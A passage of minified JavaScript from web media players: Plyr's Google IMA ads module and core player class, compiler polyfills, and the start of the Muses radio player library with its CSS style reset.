i=this;e(this,t),(this.player=n),(this.publisherId=n.config.ads.publisherId),(this.playing=!1),(this.initialized=!1),(this.elements={container:null,displayContainer:null}),(this.manager=null),(this.loader=null),(this.cuePoints=null),(this.events={}),(this.safetyTimer=null),(this.countdownTimer=null),(this.managerPromise=new Promise(function(e,t){i.on("loaded",e),i.on("error",t);})),this.load();}return(n(t,[{key:"load",value:function(){var e=this;this.enabled&&(m.object(window.google)&&m.object(window.google.ima)?this.ready():Me(this.player.config.urls.googleIMA.sdk).then(function(){e.ready();}).catch(function(){e.trigger("error",new Error("Google IMA SDK failed to load"));}));},},{key:"ready",value:function(){var e=this;this.startSafetyTimer(12e3,"ready()"),this.managerPromise.then(function(){e.clearSafetyTimer("onAdsManagerLoaded()");}),this.listeners(),this.setupIMA();},},{key:"setupIMA",value:function(){(this.elements.container=A("div",{class:this.player.config.classNames.ads,})),this.player.elements.container.appendChild(this.elements.container),google.ima.settings.setVpaidMode(google.ima.ImaSdkSettings.VpaidMode.ENABLED),google.ima.settings.setLocale(this.player.config.ads.language),(this.elements.displayContainer=new google.ima.AdDisplayContainer(this.elements.container)),this.requestAds();},},{key:"requestAds",value:function(){var e=this,t=this.player.elements.container;try{(this.loader=new google.ima.AdsLoader(this.elements.displayContainer)),this.loader.addEventListener(google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,function(t){return e.onAdsManagerLoaded(t);},!1),this.loader.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,function(t){return e.onAdError(t);},!1);var n=new google.ima.AdsRequest();(n.adTagUrl=this.tagUrl),(n.linearAdSlotWidth=t.offsetWidth),(n.linearAdSlotHeight=t.offsetHeight),(n.nonLinearAdSlotWidth=t.offsetWidth),(n.nonLinearAdSlotHeight=t.offsetHeight),(n.forceNonLinearFullSlot=!1),n.setAdWillPlayMuted(!this.player.muted),this.loader.requestAds(n);}catch(e){this.onAdError(e);}},},{key:"pollCountdown",value:function(){var e=this;if(!(arguments.length>0&&void 0!==arguments[0]&&arguments[0]))return(clearInterval(this.countdownTimer),void this.elements.container.removeAttribute("data-badge-text"));this.countdownTimer=setInterval(function(){var t=le(Math.max(e.manager.getRemainingTime(),0)),n="".concat(te("advertisement",e.player.config)," - ").concat(t);e.elements.container.setAttribute("data-badge-text",n);},100);},},{key:"onAdsManagerLoaded",value:function(e){var t=this;if(this.enabled){var n=new google.ima.AdsRenderingSettings();(n.restoreCustomPlaybackStateOnAdBreakComplete=!0),(n.enablePreloading=!0),(this.manager=e.getAdsManager(this.player,n)),(this.cuePoints=this.manager.getCuePoints()),m.empty(this.cuePoints)||this.cuePoints.forEach(function(e){if(0!==e&&-1!==e&&e<t.player.duration){var n=t.player.elements.progress;if(m.element(n)){var i=(100/t.player.duration)*e,a=A("span",{class:t.player.config.classNames.cues,});(a.style.left="".concat(i.toString(),"%")),n.appendChild(a);}}}),this.manager.setVolume(this.player.volume),this.manager.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,function(e){return t.onAdError(e);}),Object.keys(google.ima.AdEvent.Type).forEach(function(e){t.manager.addEventListener(google.ima.AdEvent.Type[e],function(e){return t.onAdEvent(e);});}),this.trigger("loaded");}},},{key:"onAdEvent",value:function(e){var t=this,n=this.player.elements.container,i=e.getAd(),a=function(e){var n="ads".concat(e.replace(/_/g,"").toLowerCase());k.call(t.player,t.player.media,n);};switch(e.type){case google.ima.AdEvent.Type.LOADED:this.trigger("loaded"),a(e.type),this.pollCountdown(!0),i.isLinear()||((i.width=n.offsetWidth),(i.height=n.offsetHeight));break;case google.ima.AdEvent.Type.ALL_ADS_COMPLETED:a(e.type),this.loadAds();break;case google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED:a(e.type),this.pauseContent();break;case google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED:a(e.type),this.pollCountdown(),this.resumeContent();break;case google.ima.AdEvent.Type.STARTED:case google.ima.AdEvent.Type.MIDPOINT:case google.ima.AdEvent.Type.COMPLETE:case google.ima.AdEvent.Type.IMPRESSION:case google.ima.AdEvent.Type.CLICK:a(e.type);}},},{key:"onAdError",value:function(e){this.cancel(),this.player.debug.warn("Ads error",e);},},{key:"listeners",value:function(){var e,t=this,n=this.player.elements.container;this.player.on("ended",function(){t.loader.contentComplete();}),this.player.on("seeking",function(){return(e=t.player.currentTime);}),this.player.on("seeked",function(){var n=t.player.currentTime;m.empty(t.cuePoints)||t.cuePoints.forEach(function(i,a){e<i&&i<n&&(t.manager.discardAdBreak(),t.cuePoints.splice(a,1));});}),window.addEventListener("resize",function(){t.manager&&t.manager.resize(n.offsetWidth,n.offsetHeight,google.ima.ViewMode.NORMAL);});},},{key:"play",value:function(){var e=this,t=this.player.elements.container;this.managerPromise||this.resumeContent(),this.managerPromise.then(function(){e.elements.displayContainer.initialize();try{e.initialized||(e.manager.init(t.offsetWidth,t.offsetHeight,google.ima.ViewMode.NORMAL),e.manager.start()),(e.initialized=!0);}catch(t){e.onAdError(t);}}).catch(function(){});},},{key:"resumeContent",value:function(){(this.elements.container.style.zIndex=""),(this.playing=!1),this.player.currentTime<this.player.duration&&this.player.play();},},{key:"pauseContent",value:function(){(this.elements.container.style.zIndex=3),(this.playing=!0),this.player.pause();},},{key:"cancel",value:function(){this.initialized&&this.resumeContent(),this.trigger("error"),this.loadAds();},},{key:"loadAds",value:function(){var e=this;this.managerPromise.then(function(){e.manager&&e.manager.destroy(),(e.managerPromise=new Promise(function(t){e.on("loaded",t),e.player.debug.log(e.manager);})),e.requestAds();}).catch(function(){});},},{key:"trigger",value:function(e){for(var t=this,n=arguments.length,i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];var s=this.events[e];m.array(s)&&s.forEach(function(e){m.function(e)&&e.apply(t,i);});},},{key:"on",value:function(e,t){return(m.array(this.events[e])||(this.events[e]=[]),this.events[e].push(t),this);},},{key:"startSafetyTimer",value:function(e,t){var n=this;this.player.debug.log("Safety timer invoked from: ".concat(t)),(this.safetyTimer=setTimeout(function(){n.cancel(),n.clearSafetyTimer("startSafetyTimer()");},e));},},{key:"clearSafetyTimer",value:function(e){m.nullOrUndefined(this.safetyTimer)||(this.player.debug.log("Safety timer cleared from: ".concat(e)),clearTimeout(this.safetyTimer),(this.safetyTimer=null));},},{key:"enabled",get:function(){return(this.player.isHTML5&&this.player.isVideo&&this.player.config.ads.enabled&&!m.empty(this.publisherId));},},{key:"tagUrl",get:function(){var e={AV_PUBLISHERID:"58c25bb0073ef448b1087ad6",AV_CHANNELID:"5a0458dc28a06145e4519d21",AV_URL:window.location.hostname,cb:Date.now(),AV_WIDTH:640,AV_HEIGHT:480,AV_CDIM2:this.publisherId,};return"".concat("https://go.aniview.com/api/adserver6/vast/","?").concat(de(e));},},]),t);})(),qe={insertElements:function(e,t){var n=this;m.string(t)?E(e,this.media,{src:t}):m.array(t)&&t.forEach(function(t){E(e,n.media,t);});},change:function(e){var t=this;Y(e,"sources.length")?(z.cancelRequests.call(this),this.destroy.call(this,function(){(t.options.quality=[]),P(t.media),(t.media=null),m.element(t.elements.container)&&t.elements.container.removeAttribute("class");var n=e.sources,i=e.type,s=a(n,1)[0],o=s.provider,r=void 0===o?ge.html5:o,l=s.src,c="html5"===r?i:"div",u="html5"===r?{}:{src:l};Object.assign(t,{provider:r,type:i,supported:W.check(i,r,t.config.playsinline),media:A(c,u),}),t.elements.container.appendChild(t.media),m.boolean(e.autoplay)&&(t.config.autoplay=e.autoplay),t.isHTML5&&(t.config.crossorigin&&t.media.setAttribute("crossorigin",""),t.config.autoplay&&t.media.setAttribute("autoplay",""),m.empty(e.poster)||(t.poster=e.poster),t.config.loop.active&&t.media.setAttribute("loop",""),t.config.muted&&t.media.setAttribute("muted",""),t.config.playsinline&&t.media.setAttribute("playsinline","")),Ee.addStyleHook.call(t),t.isHTML5&&qe.insertElements.call(t,"source",n),(t.config.title=e.title),je.setup.call(t),t.isHTML5&&Object.keys(e).includes("tracks")&&qe.insertElements.call(t,"track",e.tracks),(t.isHTML5||(t.isEmbed&&!t.supported.ui))&&Ee.build.call(t),t.isHTML5&&t.media.load(),t.fullscreen.update();},!0)):this.debug.warn("Invalid source format");},},Re=(function(){function t(n,i){var a=this;if((e(this,t),(this.timers={}),(this.ready=!1),(this.loading=!1),(this.failed=!1),(this.touch=W.touch),(this.media=n),m.string(this.media)&&(this.media=document.querySelectorAll(this.media)),((window.jQuery&&this.media instanceof jQuery)||m.nodeList(this.media)||m.array(this.media))&&(this.media=this.media[0]),(this.config=J({},pe,t.defaults,i||{},(function(){try{return JSON.parse(a.media.getAttribute("data-plyr-config"));}catch(e){return{};}})())),(this.elements={container:null,captions:null,buttons:{},display:{},progress:{},inputs:{},settings:{popup:null,menu:null,panels:{},buttons:{}},}),(this.captions={active:null,currentTrack:-1,meta:new WeakMap(),}),(this.fullscreen={active:!1}),(this.options={speed:[],quality:[]}),(this.debug=new be(this.config.debug)),this.debug.log("Config",this.config),this.debug.log("Support",W),!m.nullOrUndefined(this.media)&&m.element(this.media)))if(this.media.plyr)this.debug.warn("Target already setup");else if(this.config.enabled)if(W.check().api){var s=this.media.cloneNode(!0);(s.autoplay=!1),(this.elements.original=s);var o=this.media.tagName.toLowerCase(),r=null,l=null;switch(o){case"div":if(((r=this.media.querySelector("iframe")),m.element(r))){if(((l=ue(r.getAttribute("src"))),(this.provider=(function(e){return/^(https?:\/\/)?(www\.)?(youtube\.com|youtu\.?be)\/.+$/.test(e)?ge.youtube:/^https?:\/\/player.vimeo.com\/video\/\d{0,9}(?=\b|\/)/.test(e)?ge.vimeo:null;})(l.toString())),(this.elements.container=this.media),(this.media=r),(this.elements.container.className=""),l.search.length)){var c=["1","true"];c.includes(l.searchParams.get("autoplay"))&&(this.config.autoplay=!0),c.includes(l.searchParams.get("loop"))&&(this.config.loop.active=!0),this.isYouTube?((this.config.playsinline=c.includes(l.searchParams.get("playsinline"))),(this.config.hl=l.searchParams.get("hl"))):(this.config.playsinline=!0);}}else(this.provider=this.media.getAttribute(this.config.attributes.embed.provider)),this.media.removeAttribute(this.config.attributes.embed.provider);if(m.empty(this.provider)||!Object.keys(ge).includes(this.provider))return void this.debug.error("Setup failed: Invalid provider");this.type=ye.video;break;case"video":case"audio":(this.type=o),(this.provider=ge.html5),this.media.hasAttribute("crossorigin")&&(this.config.crossorigin=!0),this.media.hasAttribute("autoplay")&&(this.config.autoplay=!0),(this.media.hasAttribute("playsinline")||this.media.hasAttribute("webkit-playsinline"))&&(this.config.playsinline=!0),this.media.hasAttribute("muted")&&(this.config.muted=!0),this.media.hasAttribute("loop")&&(this.config.loop.active=!0);break;default:return void this.debug.error("Setup failed: unsupported type");}(this.supported=W.check(this.type,this.provider,this.config.playsinline)),this.supported.api?((this.eventListeners=[]),(this.listeners=new Pe(this)),(this.storage=new ne(this)),(this.media.plyr=this),m.element(this.elements.container)||((this.elements.container=A("div")),w(this.media,this.elements.container)),Ee.addStyleHook.call(this),je.setup.call(this),this.config.debug&&y.call(this,this.elements.container,this.config.events.join(" "),function(e){a.debug.log("event: ".concat(e.type));}),(this.isHTML5||(this.isEmbed&&!this.supported.ui))&&Ee.build.call(this),this.listeners.container(),this.listeners.global(),(this.fullscreen=new Te(this)),this.config.ads.enabled&&(this.ads=new Oe(this)),this.config.autoplay&&this.play(),(this.lastSeekTime=0)):this.debug.error("Setup failed: no support");}else this.debug.error("Setup failed: no support");else this.debug.error("Setup failed: disabled by config");else this.debug.error("Setup failed: no suitable element passed");}return(n(t,[{key:"play",value:function(){return m.function(this.media.play)?this.media.play():null;},},{key:"pause",value:function(){this.playing&&m.function(this.media.pause)&&this.media.pause();},},{key:"togglePlay",value:function(e){(m.boolean(e)?e:!this.playing)?this.play():this.pause();},},{key:"stop",value:function(){this.isHTML5?(this.pause(),this.restart()):m.function(this.media.stop)&&this.media.stop();},},{key:"restart",value:function(){this.currentTime=0;},},{key:"rewind",value:function(e){this.currentTime=this.currentTime-(m.number(e)?e:this.config.seekTime);},},{key:"forward",value:function(e){this.currentTime=this.currentTime+(m.number(e)?e:this.config.seekTime);},},{key:"increaseVolume",value:function(e){var t=this.media.muted?0:this.volume;this.volume=t+(m.number(e)?e:0);},},{key:"decreaseVolume",value:function(e){this.increaseVolume(-e);},},{key:"toggleCaptions",value:function(e){he.toggle.call(this,e,!1);},},{key:"airplay",value:function(){W.airplay&&this.media.webkitShowPlaybackTargetPicker();},},{key:"toggleControls",value:function(e){if(this.supported.ui&&!this.isAudio){var t=x(this.elements.container,this.config.classNames.hideControls),n=void 0===e?void 0:!e,i=L(this.elements.container,this.config.classNames.hideControls,n);if((i&&this.config.controls.includes("settings")&&!m.empty(this.config.settings)&&ce.toggleMenu.call(this,!1),i!==t)){var a=i?"controlshidden":"controlsshown";k.call(this,this.media,a);}return!i;}return!1;},},{key:"on",value:function(e,t){y.call(this,this.elements.container,e,t);},},{key:"once",value:function(e,t){b.call(this,this.elements.container,e,t);},},{key:"off",value:function(e,t){v(this.elements.container,e,t);},},{key:"destroy",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(this.ready){var i=function(){(document.body.style.overflow=""),(t.embed=null),n?(Object.keys(t.elements).length&&(P(t.elements.buttons.play),P(t.elements.captions),P(t.elements.controls),P(t.elements.wrapper),(t.elements.buttons.play=null),(t.elements.captions=null),(t.elements.controls=null),(t.elements.wrapper=null)),m.function(e)&&e()):(function(){this&&this.eventListeners&&(this.eventListeners.forEach(function(e){var t=e.element,n=e.type,i=e.callback,a=e.options;t.removeEventListener(n,i,a);}),(this.eventListeners=[]));}.call(t),S(t.elements.original,t.elements.container),k.call(t,t.elements.original,"destroyed",!0),m.function(e)&&e.call(t.elements.original),(t.ready=!1),setTimeout(function(){(t.elements=null),(t.media=null);},200));};this.stop(),this.isHTML5?(clearTimeout(this.timers.loading),Ee.toggleNativeControls.call(this,!0),i()):this.isYouTube?(clearInterval(this.timers.buffering),clearInterval(this.timers.playing),null!==this.embed&&m.function(this.embed.destroy)&&this.embed.destroy(),i()):this.isVimeo&&(null!==this.embed&&this.embed.unload().then(i),setTimeout(i,200));}},},{key:"supports",value:function(e){return W.mime.call(this,e);},},{key:"isHTML5",get:function(){return Boolean(this.provider===ge.html5);},},{key:"isEmbed",get:function(){return Boolean(this.isYouTube||this.isVimeo);},},{key:"isYouTube",get:function(){return Boolean(this.provider===ge.youtube);},},{key:"isVimeo",get:function(){return Boolean(this.provider===ge.vimeo);},},{key:"isVideo",get:function(){return Boolean(this.type===ye.video);},},{key:"isAudio",get:function(){return Boolean(this.type===ye.audio);},},{key:"playing",get:function(){return Boolean(this.ready&&!this.paused&&!this.ended);},},{key:"paused",get:function(){return Boolean(this.media.paused);},},{key:"stopped",get:function(){return Boolean(this.paused&&0===this.currentTime);},},{key:"ended",get:function(){return Boolean(this.media.ended);},},{key:"currentTime",set:function(e){if(this.duration){var t=m.number(e)&&e>0;(this.media.currentTime=t?Math.min(e,this.duration):0),this.debug.log("Seeking to ".concat(this.currentTime," seconds"));}},get:function(){return Number(this.media.currentTime);},},{key:"buffered",get:function(){var e=this.media.buffered;return m.number(e)?e:e&&e.length&&this.duration>0?e.end(0)/this.duration:0;},},{key:"seeking",get:function(){return Boolean(this.media.seeking);},},{key:"duration",get:function(){var e=parseFloat(this.config.duration),t=(this.media||{}).duration,n=m.number(t)&&t!==1/0?t:0;return e||n;},},{key:"volume",set:function(e){var t=e;m.string(t)&&(t=Number(t)),m.number(t)||(t=this.storage.get("volume")),m.number(t)||(t=this.config.volume),t>1&&(t=1),t<0&&(t=0),(this.config.volume=t),(this.media.volume=t),!m.empty(e)&&this.muted&&t>0&&(this.muted=!1);},get:function(){return Number(this.media.volume);},},{key:"muted",set:function(e){var t=e;m.boolean(t)||(t=this.storage.get("muted")),m.boolean(t)||(t=this.config.muted),(this.config.muted=t),(this.media.muted=t);},get:function(){return Boolean(this.media.muted);},},{key:"hasAudio",get:function(){return(!this.isHTML5||!!this.isAudio||Boolean(this.media.mozHasAudio)||Boolean(this.media.webkitAudioDecodedByteCount)||Boolean(this.media.audioTracks&&this.media.audioTracks.length));},},{key:"speed",set:function(e){var t=null;m.number(e)&&(t=e),m.number(t)||(t=this.storage.get("speed")),m.number(t)||(t=this.config.speed.selected),t<0.1&&(t=0.1),t>2&&(t=2),this.config.speed.options.includes(t)?((this.config.speed.selected=t),(this.media.playbackRate=t)):this.debug.warn("Unsupported speed (".concat(t,")"));},get:function(){return Number(this.media.playbackRate);},},{key:"quality",set:function(e){var t=this.config.quality,n=this.options.quality;if(n.length){var i=[!m.empty(e)&&Number(e),this.storage.get("quality"),t.selected,t.default,].find(m.number),a=!0;if(!n.includes(i)){var s=(function(e,t){return m.array(e)&&e.length?e.reduce(function(e,n){return Math.abs(n-t)<Math.abs(e-t)?n:e;}):null;})(n,i);this.debug.warn("Unsupported quality option: ".concat(i,", using ").concat(s," instead")),(i=s),(a=!1);}(t.selected=i),(this.media.quality=i),a&&this.storage.set({quality:i});}},get:function(){return this.media.quality;},},{key:"loop",set:function(e){var t=m.boolean(e)?e:this.config.loop.active;(this.config.loop.active=t),(this.media.loop=t);},get:function(){return Boolean(this.media.loop);},},{key:"source",set:function(e){qe.change.call(this,e);},get:function(){return this.media.currentSrc;},},{key:"download",get:function(){var e=this.config.urls.download;return m.url(e)?e:this.source;},},{key:"poster",set:function(e){this.isVideo?Ee.setPoster.call(this,e,!1).catch(function(){}):this.debug.warn("Poster can only be set for video");},get:function(){return this.isVideo?this.media.getAttribute("poster"):null;},},{key:"autoplay",set:function(e){var t=m.boolean(e)?e:this.config.autoplay;this.config.autoplay=t;},get:function(){return Boolean(this.config.autoplay);},},{key:"currentTrack",set:function(e){he.set.call(this,e,!1);},get:function(){var e=this.captions,t=e.toggled,n=e.currentTrack;return t?n:-1;},},{key:"language",set:function(e){he.setLanguage.call(this,e,!1);},get:function(){return(he.getCurrentTrack.call(this)||{}).language;},},{key:"pip",set:function(e){if(W.pip){var t=m.boolean(e)?e:!this.pip;m.function(this.media.webkitSetPresentationMode)&&this.media.webkitSetPresentationMode(t?me:fe),m.function(this.media.requestPictureInPicture)&&(!this.pip&&t?this.media.requestPictureInPicture():this.pip&&!t&&document.exitPictureInPicture());}},get:function(){return W.pip?m.empty(this.media.webkitPresentationMode)?this.media===document.pictureInPictureElement:this.media.webkitPresentationMode===me:null;},},],[{key:"supported",value:function(e,t,n){return W.check(e,t,n);},},{key:"loadSprite",value:function(e,t){return ae(e,t);},},{key:"setup",value:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=null;return(m.string(e)?(i=Array.from(document.querySelectorAll(e))):m.nodeList(e)?(i=Array.from(e)):m.array(e)&&(i=e.filter(m.element)),m.empty(i)?null:i.map(function(e){return new t(e,n);}));},},]),t);})();return(Re.defaults=((Ie=pe),JSON.parse(JSON.stringify(Ie)))),Re;});var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(d,q,k){d!=Array.prototype&&d!=Object.prototype&&(d[q]=k.value);};$jscomp.getGlobal=function(d){return"undefined"!=typeof window&&window===d?d:"undefined"!=typeof global&&null!=global?global:d;};$jscomp.global=$jscomp.getGlobal(this);$jscomp.SYMBOL_PREFIX="jscomp_symbol_";$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol);};$jscomp.Symbol=(function(){var d=0;return function(q){return $jscomp.SYMBOL_PREFIX+(q||"")+d++;};})();$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var d=$jscomp.global.Symbol.iterator;d||(d=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator"));"function"!=typeof Array.prototype[d]&&$jscomp.defineProperty(Array.prototype,d,{configurable:!0,writable:!0,value:function(){return $jscomp.arrayIterator(this);},});$jscomp.initSymbolIterator=function(){};};$jscomp.arrayIterator=function(d){var q=0;return $jscomp.iteratorPrototype(function(){return q<d.length?{done:!1,value:d[q++]}:{done:!0};});};$jscomp.iteratorPrototype=function(d){$jscomp.initSymbolIterator();d={next:d};d[$jscomp.global.Symbol.iterator]=function(){return this;};return d;};$jscomp.iteratorFromArray=function(d,q){$jscomp.initSymbolIterator();d instanceof String&&(d+="");var k=0,w={next:function(){if(k<d.length){var u=k++;return{value:q(u,d[u]),done:!1};}w.next=function(){return{done:!0,value:void 0};};return w.next();},};w[Symbol.iterator]=function(){return w;};return w;};$jscomp.polyfill=function(d,q,k,w){if(q){k=$jscomp.global;d=d.split(".");for(w=0;w<d.length-1;w++){var u=d[w];u in k||(k[u]={});k=k[u];}d=d[d.length-1];w=k[d];q=q(w);q!=w&&null!=q&&$jscomp.defineProperty(k,d,{configurable:!0,writable:!0,value:q,});}};$jscomp.polyfill("Array.prototype.keys",function(d){return d?d:function(){return $jscomp.iteratorFromArray(this,function(d){return d;});};},"es6","es3");var mrx24gx=mrx24gx||[];mrx24gx.push("ftinc");if(2==mrx24gx.length){(function(d,q){function k(a,b){function c(){}c.prototype=a;a=new c();for(var g in b)a[g]=b[g];b.toString!==Object.prototype.toString&&(a.toString=b.toString);return a;}function w(a){return a instanceof Array?function(){return r.iter(a);}:"function"==typeof a.iterator?u(a,a.iterator):a.iterator;}function u(a,b){if(null==b)return null;null==b.__id__&&(b.__id__=Ka++);var c;null==a.hx__closures__?(a.hx__closures__={}):(c=a.hx__closures__[b.__id__]);null==c&&((c=function(){return c.method.apply(c.scope,arguments);}),(c.scope=a),(c.method=b),(a.hx__closures__[b.__id__]=c));return c;}d.muses=d.muses||{};var D=function(a,b){this.r=new RegExp(a,b.split("u").join(""));};D.__name__=["EReg"];D.prototype={match:function(a){this.r.global&&(this.r.lastIndex=0);this.r.m=this.r.exec(a);this.r.s=a;return null!=this.r.m;},__class__:D,};var r=function(){};r.__name__=["HxOverrides"];r.strDate=function(a){switch(a.length){case 8:a=a.split(":");var b=new Date();b.setTime(0);b.setUTCHours(a[0]);b.setUTCMinutes(a[1]);b.setUTCSeconds(a[2]);return b;case 10:return(a=a.split("-")),new Date(a[0],a[1]-1,a[2],0,0,0);case 19:return((b=a.split(" ")),(a=b[0].split("-")),(b=b[1].split(":")),new Date(a[0],a[1]-1,a[2],b[0],b[1],b[2]));default:throw new p("Invalid date format : "+a);}};r.cca=function(a,b){a=a.charCodeAt(b);if(a==a)return a;};r.substr=function(a,b,c){if(null==c)c=a.length;else if(0>c)if(0==b)c=a.length+c;else return"";return a.substr(b,c);};r.remove=function(a,b){b=a.indexOf(b);if(-1==b)return!1;a.splice(b,1);return!0;};r.iter=function(a){return{cur:0,arr:a,hasNext:function(){return this.cur<this.arr.length;},next:function(){return this.arr[this.cur++];},};};var J=function(){};J.__name__=["Lambda"];J.exists=function(a,b){for(a=w(a)();a.hasNext();){var c=a.next();if(b(c))return!0;}return!1;};J.filter=function(a,b){var c=new E();for(a=w(a)();a.hasNext();){var g=a.next();b(g)&&c.add(g);}return c;};var E=function(){this.length=0;};E.__name__=["List"];E.prototype={add:function(a){a=new K(a,null);null==this.h?(this.h=a):(this.q.next=a);this.q=a;this.length++;},push:function(a){this.h=a=new K(a,this.h);null==this.q&&(this.q=a);this.length++;},iterator:function(){return new Z(this.h);},__class__:E,};var K=function(a,b){this.item=a;this.next=b;};K.__name__=["_List","ListNode"];K.prototype={__class__:K};var Z=function(a){this.head=a;};Z.__name__=["_List","ListIterator"];Z.prototype={hasNext:function(){return null!=this.head;},next:function(){var a=this.head.item;this.head=this.head.next;return a;},__class__:Z,};var e=(d.MRP=function(){});e.__name__=["MRP"];e.setElementId=function(a){e.elementId=a;};e.setObjectId=function(a){e.objectId=a;};e.getStatus=function(){var a=e.getJSPlayer();return null==a?null:a.ui.status;};e.isPlaying=function(){var a=e.getJSPlayer();return null==a?!1:a.isPlaying();};e.getJSPlayer=function(){var a=e.objectId,b=e.jsInstances;if(null!=t[a]?!b.existsReserved(a):!b.h.hasOwnProperty(a))return null;a=e.objectId;b=e.jsInstances;return null!=t[a]?b.getReserved(a):b.h[a];};e.play=function(){var a=e.objectId,b=e.jsInstances;if(null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a))(a=e.objectId),(b=e.jsInstances),(null!=t[a]?b.getReserved(a):b.h[a]).playAudio();a=e.objectId;b=e.flashInstances;if(null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a))(a=e.objectId),(b=e.flashInstances),(null!=t[a]?b.getReserved(a):b.h[a]).playSound();};e.stop=function(){var a=e.objectId,b=e.jsInstances;if(null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a))(a=e.objectId),(b=e.jsInstances),(null!=t[a]?b.getReserved(a):b.h[a]).stopAudio(!1);a=e.objectId;b=e.flashInstances;if(null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a))(a=e.objectId),(b=e.flashInstances),(null!=t[a]?b.getReserved(a):b.h[a]).stopSound();};e.setVolume=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.jsInstances),(null!=t[b]?c.getReserved(b):c.h[b]).setVolume(a/100);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.flashInstances),(null!=t[b]?c.getReserved(b):c.h[b]).setVolume(a/100);};e.showInfo=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.jsInstances),(null!=t[b]?c.getReserved(b):c.h[b]).ui.showInfo(a);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.flashInstances),(null!=t[b]?c.getReserved(b):c.h[b]).showInfo(a);};e.setTitle=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.jsInstances),(null!=t[b]?c.getReserved(b):c.h[b]).ui.setTitle(a);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.flashInstances),(null!=t[b]?c.getReserved(b):c.h[b]).setTitle(a);};e.setUrl=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.jsInstances),(null!=t[b]?c.getReserved(b):c.h[b]).setUrl(a);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.flashInstances),(null!=t[b]?c.getReserved(b):c.h[b]).setUrl(a);};e.setFallbackUrl=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.jsInstances),(null!=t[b]?c.getReserved(b):c.h[b]).setFallbackUrl(a);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.flashInstances),(null!=t[b]?c.getReserved(b):c.h[b]).setFallbackUrl(a);};e.setCallbackFunction=function(a){musesCallback=a;};e.getScriptBaseHREF=function(){return"//hosted.muses.org";};e.getSkin=function(a,b){return-1!=a.indexOf("/")||(b&&("original"==a||"tiny"==a))?a:e.getScriptBaseHREF()+"/2.4.5/muses-"+a+".xml";};e.createMusesStyleReset=function(){if(null==mrpStyleReset){var a=window.document.createElement("style"),b=window.document.createTextNode(".musesStyleReset,.musesStyleReset DIV,.musesStyleReset IMG,.musesStyleReset SPAN { animation:none;animation-delay:0;animation-direction:normal;animation-duration:0;animation-fill-mode:none;animation-iteration-count:1;animation-name:none;animation-play-state:running;animation-timing-function:ease;backface-visibility:visible;background:0;background-attachment:scroll;background-clip:border-box;background-color:transparent;background-image:none;background-origin:padding-box;background-position:0 0;background-position-x:0;background-position-y:0;background-repeat:repeat;background-size:auto auto;border:0;border-style:none;border-width:medium;border-color:inherit;border-bottom:0;border-bottom-color:inherit;border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-style:none;border-bottom-width:medium;border-collapse:separate;border-image:none;border-left:0;border-left-color:inherit;border-left-style:none;border-left-width:medium;border-radius:0;border-right:0;border-right-color:inherit;border-right-style:none;border-right-width:medium;border-spacing:0;border-top:0;border-top-color:inherit;border-top-left-radius:0;border-top-right-radius:0;border-top-style:none;border-top-width:medium;bottom:auto;box-shadow:none;box-sizing:content-box;caption-side:top;clear:none;clip:auto;color:inherit;columns:auto;column-count:auto;column-fill:balance;column-gap:normal;column-rule:medium none currentColor;column-rule-color:currentColor;column-rule-style:none;column-rule-width:none;column-span:1;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:default;direction:ltr;display:block;empty-cells:show;float:none;font:normal;font-family:inherit;font-size:12px;font-style:normal;font-variant:normal;font-weight:normal;height:auto;hyphens:none;left:auto;letter-spacing:normal;line-height:normal;list-style:none;list-style-image:none;list-style-position:outside;list-style-type:disc;margin:0;margin-bottom:0;margin-left:0;margin-right:0;margin-top:0;max-height:none !important;max-width:none !important;min-height:0;min-width:0;opacity:1;orphans:0;outline:0;outline-color:invert;outline-style:none;outline-width:medium;overflow:visible;overflow-x:visible;overflow-y:visible;padding:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;page-break-after:auto;page-break-before:auto;page-break-inside:auto;perspective:none;perspective-origin:50% 